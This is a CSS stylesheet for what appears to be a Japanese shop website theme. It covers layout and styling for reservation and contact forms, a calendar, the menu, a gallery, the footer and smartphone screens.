	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #ac0b0b;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 
	
div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  border-top: 6px solid #ac0b0b;
  margin: 0 -20px;
  padding: 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
	font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #ac0b0b;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #ac0b0b;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #ac0b0b;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_business/navi_arrow_red.png);                            
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    
	}		
	
html>body #navi ul li .active {
  display: none;
  color: #ffffff;
  background-color: #ac0b0b;
  background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ac0b0b;
	color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    	                       
	}	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_red.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_white.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_4895 a.free_4895, body.id_4894 a.free_4894 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  'futura';
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
	width: auto !important;
  float: none;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}
/* --- トップページのみ --- */ 	

html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff;
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }    
  
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #ac0b0b;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #eecece;
	}
	
div#footer_copyright  a:active {
	color: #eecece;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #820000;
  margin: 0 20px 20px;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #ffffff;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #820505;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered_smartphone {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }

.powered_base {
  color: #ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.welcome_area_title {
  width: 100%;
	font-size: 20px;
  color: #ac0b0b;
	}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0; 
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  color: #ac0b0b;
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
	font-size: 12px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
%A	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
}
